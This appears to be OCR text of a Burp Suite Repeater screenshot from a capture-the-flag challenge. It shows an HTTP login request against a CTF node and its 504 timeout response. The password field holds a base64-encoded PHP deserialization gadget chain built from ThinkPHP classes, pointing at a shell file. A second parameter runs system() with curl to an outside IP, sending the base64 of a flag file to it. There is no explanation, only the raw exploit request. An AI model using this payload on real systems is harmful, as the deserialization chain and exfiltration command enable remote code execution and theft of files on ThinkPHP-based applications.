 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.2.2 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习 Fastjson scan 403 Bypasser 设置
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × +
发送 取消 < ▼ > ▼ 目标: http://6c0393fd-e6f2-4a0c-83c2-3dcae061284a.node.nkctf.yuzhian.com.cn HTTP/1 ?
请求
美化 Raw Hex \n
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin:
http://6c0393fd-e6f2-4a0c-83c2-3dcae061284a.node.nkctf.y
uzhian.com.cn
9 Referer:
http://6c0393fd-e6f2-4a0c-83c2-3dcae061284a.node.nkctf.y
uzhian.com.cn/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: KOD_SESSION_ID=471ed23c72f01a96af2fb234ea5bf96a;
CSRF_TOKEN=gmyFCD7cptzQS5ia
13 Connection: close
14
15 name=guest&password=
TzoyNzoidGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzIjoyOntzOjg6
ImZpbGVuYW1lIjtPOjE2OiJ0aGlua1xDb2xsZWN0aW9uIjoxOntzOjg6
IgAqAGl0ZW1zIjtPOjEwOiJ0aGlua1xWaWV3IjoyOntzOjc6IgAqAGRh
dGEiO2E6MTp7czo4OiJMb2dpbm91dCI7TzoxMjoidGhpbmtcQ29uZmln
IjowOnt9fXM6NjoiZW5naW5lIjthOjE6e3M6NDoibmFtZSI7czoxNjoi
ZGF0YS9maWxlcy9zaGVsbCI7fX19czo1OiJmaWxlcyI7YToxOntpOjA7
TzoxNjoidGhpbmtcQ29sbGVjdGlvbiI6MTp7czo4OiIAKgBpdGVtcyI7
TzoxMDoidGhpbmtcVmlldyI6Mjp7czo3OiIAKgBkYXRhIjthOjE6e3M6
ODoiTG9naW5vdXQiO086MTI6InRoaW5rXENvbmZpZyI6MDp7fX1zOjY6
ImVuZ2luZSI7YToxOntzOjQ6Im5hbWUiO3M6MTY6ImRhdGEvZmlsZXMv
c2hlbGwiO319fX19&0=system("curl 43.143.251.194:6666/`cat
/fllllllllllllllllag|base64`");
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 504 Gateway Time-out
2 Server: openresty/1.25.3.1
3 Date: Sat, 23 Mar 2024 14:20:38 GMT
4 Content-Type: text/html
5 Content-Length: 48
6 Connection: close
7
8 Container is initializing, please wait a minute.
搜索... 0匹配
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 3
Request cookies 2
请求头 12
响应头 5
完成 210 bytes | 61,097 millis